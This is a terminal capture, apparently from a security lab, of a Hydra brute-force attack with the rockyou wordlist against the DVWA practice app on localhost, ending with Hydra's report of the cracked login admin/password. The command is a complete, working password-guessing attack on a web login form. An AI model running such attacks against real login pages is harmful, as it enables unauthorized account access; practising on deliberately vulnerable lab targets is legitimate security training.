 (sikaznacheev㉿sikaznacheev)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=impossible; PHPSESSID=18011e91ac79df9281ee8cefed457f32:F=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 13:39:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=impossible; PHPSESSI
D=18011e91ac79df9281ee8cefed457f32:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password